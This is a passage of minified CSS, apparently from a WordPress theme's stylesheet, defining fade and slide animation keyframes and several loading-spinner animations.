fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}@-webkit-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-o-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.penci-animated_ajax2 .penci-lazy{opacity:0}.penci-animated_ajax2 .penci-lazy.b-loaded{opacity:1}.penci-lazy[src*="penci-holder"]{width:100%;height:auto}@-webkit-keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}@keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}.ajax-loading{position:relative;overflow:hidden}.ajax-loading .penci-loader-effect{display:block}.ajax-loading:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:200;background:#fff;opacity:.65}.penci-loader-effect{width:40px;height:40px;margin:0 auto;margin-top:-26px;margin-left:-26px;display:none;position:absolute;top:50%;left:50%;z-index:300}@media (max-width: 767px){.penci-loader-effect{top:135px}}.penci-loading-animation:before,.penci-loading-animation:after{content:"";position:absolute}.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before{background-color:#3f51b5}.penci-load-thecube{transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg)}.penci-load-thecube .penci-load-cube{position:relative;transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}.penci-load-thecube .penci-load-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;animation:penci-load-fold-thecube 1.44s infinite linear both;-webkit-animation:penci-load-fold-thecube 1.44s infinite linear both;-moz-animation:penci-load-fold-thecube 1.44s infinite linear both;transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%}.penci-load-thecube .penci-load-c2{transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg)}.penci-load-thecube .penci-load-c3{transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg)}.penci-load-thecube .penci-load-c4{transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg)}.penci-load-thecube .penci-load-c2:before{animation-delay:.175s;-webkit-animation-delay:.175s;-moz-animation-delay:.175s}.penci-load-thecube .penci-load-c3:before{animation-delay:.36s;-webkit-animation-delay:.36s;-moz-animation-delay:.36s}.penci-load-thecube .penci-load-c4:before{animation-delay:.535s;-webkit-animation-delay:.535s;-moz-animation-delay:.535s}@keyframes penci-load-fold-thecube{0%,10%{transform:perspective(77px) rotateX(-180deg);opacity:0}25%,75%{transform:perspective(77px) rotateX(0deg);opacity:1}90%,100%{transform:perspective(77px) rotateY(180deg);opacity:0}}@-webkit-keyframes penci-load-fold-thecube{0%,10%{-webkit-transform:perspective(77px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(77px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(77px) rotateY(180deg);opacity:0}}.penci-three-bounce{text-align:center;position:relative}.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{display:inline-block;width:15px;height:15px;border-radius:100%;background-color:#3f51b5;-webkit-animation:pencibouncedelay 1s infinite ease-in-out both;animation:pencibouncedelay 1s infinite ease-in-out both}.penci-three-bounce .one{-webkit-animation-delay:-.32s;animation-delay:-.32s}.penci-three-bounce .two{-webkit-animation-delay:-.16s;animation-delay:-.16s;margin:0 5px}@-webkit-keyframes pencibouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes pencibouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.penci-loading-animation-1{width:50px;height:40px;text-align:center;font-size:10px}.penci-loading-animation-1 > div{background-color:#3f51b5;height:100%;width:6px;margin:0 1px;display:inline-block;-webkit-animation:pencistretchdelay 1s infinite ease-in-out;animation:pencistretchdelay 1s infinite ease-in-out}.penci-loading-animation-1 .rect2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-animation-1 .rect3{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-animation-1 .rect4{-webkit-animation-delay:-.7s;animation-delay:-.7s}@-webkit-keyframes pencistretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1)}}@keyframes pencistretchdelay{0%,40%,100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.penci-loading-animation-2{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.penci-loading-animation-2 .penci-loading-animation{margin:26px auto;width:1em;height:1em;border-radius:50%;position:relative;-webkit-animation:loader-2 .85s infinite linear;animation:loader-2 .85s infinite linear}@-webkit-keyframes loader-2{0%,100%{box-shadow:0 -3em 0 .2em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 0 #3f51b5}12.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 .2em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}25%{box-shadow:0 -3em 0 -.5em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 .2em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}37.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 .2em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}50%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 .2em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}62.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 .2em #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 -1em #3f51b5}75%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 .2em #3f51b5,-2em -2em 0 0 #3f51b5}87.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 .2em #3f51b5}}@keyframes loader-2{0%,100%{box-shadow:0 -3em 0 .2em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 0 #3f51b5}12.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 .2em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}25%{box-shadow:0 -3em 0 -.5em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 .2em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}37.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 .2em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}50%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 .2em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}62.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 .2em #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 -1em #3f51b5}75%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 .2em #3f51b5,-2em -2em 0 0 #3f51b5}87.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 .2em #3f51b5}}.penci-loading-animation-3{-webkit-transform:scale(0.55);-ms-transform:scale(0.55);transform:scale(0.55)}.penci-loading-animation-3 .penci-loading-animation{margin:26px auto;width:16px;height:16px;border-radius:50%;position:relative;-webkit-animation:loader-3 .7s infinite ease;animation:loader-3 .7s infinite ease}@-webkit-keyframes loader-3{0%,100%{box-shadow:0 -2.6em 0 0 #3f51b5,1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.5),-1.8em -1.8em 0 0 rgba(63,81,181,0.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.7),1.8em -1.8em 0 0 #3f51b5,2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.5)}25%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.5),1.8em -1.8em 0 0 rgba(63,81,181,0.7),2.5em 0 0 0 #3f51b5,1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.5),2.5em 0 0 0 rgba(63,81,181,0.7),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}50%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.5),1.75em 1.75em 0 0 rgba(63,81,181,0.7),0 2.5em 0 0 #3f51b5,-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.5),0 2.5em 0 0 rgba(63,81,181,0.7),-1.8em 1.8em 0 0 #3f51b5,-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}75%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.5),-1.8em 1.8em 0 0 rgba(63,81,181,0.7),-2.6em 0 0 0 #3f51b5,-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.5),-2.6em 0 0 0 rgba(63,81,181,0.7),-1.8em -1.8em 0 0 #3f51b5}}@keyframes loader-3{0%,100%{box-shadow:0 -2.6em 0 0 #3f51b5,1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.5),-1.8em -1.8em 0 0 rgba(63,81,181,0.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.7),1.8em -1.8em 0 0 #3f51b5,2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.5)}25%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.5),1.8em -1.8em 0 0 rgba(63,81,181,0.7),2.5em 0 0 0 #3f51b5,1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.5),2.5em 0 0 0 rgba(63,81,181,0.7),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}50%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.5),1.75em 1.75em 0 0 rgba(63,81,181,0.7),0 2.5em 0 0 #3f51b5,-1.8em 1.8em 0 0 rgba(63,81,181,0.2),-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.5),0 2.5em 0 0 rgba(63,81,181,0.7),-1.8em 1.8em 0 0 #3f51b5,-2.6em 0 0 0 rgba(63,81,181,0.2),-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}75%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.5),-1.8em 1.8em 0 0 rgba(63,81,181,0.7),-2.6em 0 0 0 #3f51b5,-1.8em -1.8em 0 0 rgba(63,81,181,0.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,0.2),1.8em -1.8em 0 0 rgba(63,81,181,0.2),2.5em 0 0 0 rgba(63,81,181,0.2),1.75em 1.75em 0 0 rgba(63,81,181,0.2),0 2.5em 0 0 rgba(63,81,181,0.2),-1.8em 1.8em 0 0 rgba(63,81,181,0.5),-2.6em 0 0 0 rgba(63,81,181,0.7),-1.8em -1.8em 0 0 #3f51b5}}.penci-loading-animation-4{-webkit-transform:scale(0.35);-ms-transform:scale(0.35);transform:scale(0.35)}.penci-loading-animation-4 .penci-loading-animation{font-size:80px;overflow:hidden;width:1em;height:1em;border-radius:50%;margin:0 auto;margin-top:-.5em;margin-left:-.5em;position:relative;-webkit-animation:loader-4 1s infinite ease;animation:loader-4 1s infinite ease}@-webkit-keyframes loader-4{0%{-webkit-transform:rotate(0);transform:rotate(0);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}5%,95%{box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}10%,59%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.087em -.825em 0 -.42em #3f51b5,-.173em -.812em 0 -.44em #3f51b5,-.256em -.789em 0 -.46em #3f51b5,-.297em -.775em 0 -.477em #3f51b5}20%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.338em -.758em 0 -.42em #3f51b5,-.555em -.617em 0 -.44em #3f51b5,-.671em -.488em 0 -.46em #3f51b5,-.749em -.34em 0 -.477em #3f51b5}48%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.377em -.74em 0 -.42em #3f51b5,-.645em -.522em 0 -.44em #3f51b5,-.775em -.297em 0 -.46em #3f51b5,-.82em -.09em 0 -.477em #3f51b5}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}}@keyframes loader-4{0%{-webkit-transform:rotate(0);transform:rotate(0);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}5%,95%{box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}10%,59%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.087em -.825em 0 -.42em #3f51b5,-.173em -.812em 0 -.44em #3f51b5,-.256em -.789em 0 -.46em #3f51b5,-.297em -.775em 0 -.477em #3f51b5}20%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.338em -.758em 0 -.42em #3f51b5,-.555em -.617em 0 -.44em #3f51b5,-.671em -.488em 0 -.46em #3f51b5,-.749em -.34em 0 -.477em #3f51b5}48%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.377em -.74em 0 -.42em #3f51b5,-.645em -.522em 0 -.44em #3f51b5,-.775em -.297em 0 -.46em #3f51b5,-.82em -.09em 0 -.477em #3f51b5}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}}.penci-loading-animation-5{width:58px;height:20px;position:absolute;margin-top:-10px;margin-left:-29px}.penci-loading-animation-7 .penci-loading-animation{width:33%;height:33%;float:left;-webkit-animation:loader-7 1.1s infinite ease-in-out;animation:loader-7 1.1s infinite ease-in-out}.penci-loading-animation-7 .penci-loading-animation-inner-1{-webkit-animation-delay:.2s;animation-delay:.2s}.penci-loading-animation-7 .penci-loading-animation-inner-2{-webkit-animation-delay:.3s;animation-delay:.3s}.penci-loading-animation-7 .penci-loading-animation-inner-3{-webkit-animation-delay:.4s;animation-delay:.4s}.penci-loading-animation-7 .penci-loading-animation-inner-4{-webkit-animation-delay:.1s;animation-delay:.1s}.penci-loading-animation-7 .penci-loading-animation-inner-5{-webkit-animation-delay:.2s;animation-delay:.2s}.penci-loading-animation-7 .penci-loading-animation-inner-6{-webkit-animation-delay:.3s;animation-delay:.3s}.penci-loading-animation-7 .penci-loading-animation-inner-7{-webkit-animation-delay:0;animation-delay:0}.penci-loading-animation-7 .penci-loading-animation-inner-8{-webkit-animation-delay:.1s;animation-delay:.1s}.penci-loading-animation-7 .penci-loading-animation-inner-9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes loader-7{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes loader-7{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.penci-loading-animation-8 .penci-loading-animation{width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:loader-8 1.6s ease-in-out -1.8s infinite both;animation:loader-8 1.6s ease-in-out -1.8s infinite both}.penci-loading-animation-8 .penci-loading-animation-inner-2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes loader-8{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(0.5);transform:translateX(30px) rotate(-90deg) scale(0.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes loader-8{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(0.5);transform:translateX(30px) rotate(-90deg) scale(0.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.penci-loading-circle{margin:15px auto;width:40px;height:40px;position:relative}.penci-loading-circle .penci-loading-circle-inner{width:100%;height:100%;position:absolute;left:0;top:0}.penci-loading-circle .penci-loading-circle-inner:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both;animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both}.penci-loading-circle .penci-loading-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.penci-loading-circle .penci-loading-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.penci-loading-circle .penci-loading-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.penci-loading-circle .penci-loading-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.penci-loading-circle .penci-loading-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.penci-loading-circle .penci-loading-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.penci-loading-circle .penci-loading-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.penci-loading-circle .penci-loading-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.penci-loading-circle .penci-loading-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.penci-loading-circle .penci-loading-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.penci-loading-circle .penci-loading-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.penci-loading-circle .penci-loading-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.penci-loading-circle .penci-loading-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.penci-loading-circle .penci-loading-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-circle .penci-loading-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-circle .penci-loading-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.penci-loading-circle .penci-loading-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.penci-loading-circle .penci-loading-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.penci-loading-circle .penci-loading-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.penci-loading-circle 